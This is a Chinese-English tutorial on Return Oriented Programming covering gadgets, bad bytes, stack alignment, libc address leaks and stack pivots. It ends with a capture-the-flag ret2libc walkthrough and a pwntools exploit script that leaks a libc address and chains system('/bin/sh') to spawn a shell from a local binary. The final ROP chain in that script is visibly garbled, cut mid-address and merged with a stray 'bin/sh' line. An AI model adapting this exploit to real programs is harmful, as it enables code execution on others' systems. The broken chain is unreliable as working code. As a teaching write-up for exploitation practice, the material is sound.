1. What is ROP?
ROP is Return Oriented Programming. 当栈是不可写或者不可执行时,利用程序,library,或者动态链接库中原有的代码片段的组合(ret2code, ret2libc, ret2dl, ret2XXX),改变程序执行路径,构造漏洞利用脚本并进行漏洞利用,比如弹出一个shell。
2. How to pass Args and invoke function?
知道ROP是什么之后,问题就来了,如何传递参数,如何调用函数呢?
2.1 首先我们解决参数的调用问题:
参数是通过寄存器传递的,那么在调用函数之前,我们需要寻找恰当的gadget把参数传递到寄存器中。凡是涉及寄存器操作的指令,都可能被用到,相关指令示例:
pop eax, ret
inc rax, ret;
xor rax, rax; ret;
...
2.2 如何调用函数,通过一些调用指令(call)或漏洞(bof)
2.3 函数调用链例子:call add(01010101, 02020202)
---------------------------
| AAAABBBBAAAABBBB |
---------------------------
| AAAABBBBAAAABBBB |
---------------------------
| AAAABBBBAAAABBBB |
---------------------------
|ADDRESS OF "POP RCX"; RET|
---------------------------
| 01010101 |
---------------------------
|ADDRESS OF "POP RDX"; RET|
---------------------------
| 02020202 |
---------------------------
| ADDRESS OF "ADD()" |
---------------------------
3. Special gadgets & bad gadgets
-
write-what-where gadget :若我们能控制rXX和rYY的值,我们就能任何内容写在任何地方。
- mov [rXX], rYY
-
bad bytes:若gadget中包含这些字符,可能会导致payload不能正常执行。
0x0a #"\n" 0x0b #垂直制表符 0x00 #null
4. Stack Alignment
- The x86-64 Calling Convention on linux requires the stack be 16-byte aligned.
- Some library functions will crash if this assumption is false.
- If the stack is not aligned (Segfault on some random system function), try adding an extra ‘ret’ gadget.
5. Leak the Address of Libc
问题:在利用ret2libc时,程序在不同机器上加载的libc版本都不一样,那么该如何把libc版本找出来,然后下载对应library到本地,方便进一步利用libc中的指令呢?
我们可以利用以下以下指令找出libc版本,其中puts@got可以换成got表中的任意函数。并将获取got表中对应函数地址放到"libc.rip"网站,查找对应library版本。
puts@plt(puts@got)

6. Stack pivot
有时buffer太小,放不下shellcode gadgets,这就需要查找stack pivot gadget, 以便把shellcode gadget放到大buffer中。
7. Steps to sucessfully ropping
- Work out what you want to execute
- Find gadgets that you can chain together
- ???
- PROFIT
8. Challenge Example
我们来分析一题ret2libc:

1.首先查看binary内的漏洞函数

2.然后pwn checksec查看,该程序不可执行,排除shellcode题目,转向gadget。

3.继而查看binary内的gadgaet,但是很不幸,没有我们想要的。
4.最后转向ret2libc。
4.1首先就是要确定library的版本, 这就需要打印library内function的值。
4.2调用vulnerable_function, 回到漏洞函数。
4.3再次利用漏洞函数并且用library内的gadget构造exploitation。
5.完整exploitation如下:
from pwn import *
'''
1.leak the random function in libc to find the version of libc. And then jump back to vulnerable function.
2.calcuate the base address of libc, l.address.
3. write a pop a shell gadget with ret2libc
'''
# context.terminal = ['tmux', 'splitw', '-h']
# p = gdb.debug('./swrop', gdbscript='''
# break be_exploited
# ''')
p = process("./swrop")
elf = p.elf
l = ELF('./libc6_2.39-0ubuntu8.2_amd64.so')
gadget = lambda x: p64(next(elf.search(asm(x, os = 'linux', arch=elf.arch))))
#leak the function address in libc to find out the version of libc
chains = (
gadget('pop rdi; nop; pop rbp; ret;') +
p64(elf.got['read']) +
p64(0) +
p64(elf.symbols['puts']) +
p64(elf.symbols['vulnerable_function'])
)
payload = b'A' * 0x88 + chains
p.sendline(payload)
p.recvuntil(b"haq?\n")
leaked_data = p.recvuntil(b"\n", drop = "True")
leaked_addr = u64(leaked_data.ljust(8,b'\x00'))
print("leaked_addr: ", hex(leaked_addr))
l.address = leaked_addr - l.symbols['read']
#pop a shell gadget in ret2libc
l = ELF('./libc6_2.39-0ubuntu8.2_amd64.so')
chains1 = (
# p64(l.address + 0x0000000000116ef6) + #this is for padding, ..ret; sometimes we should add this gadget, sometimes should not add it.
p64(l.address + 0x000000000010.
bin/sh
p64(l.symbols['system'])
)
payload1 = b'A' * 0x88 + chains1
p.sendline(payload1)
p.interactive()
p.close()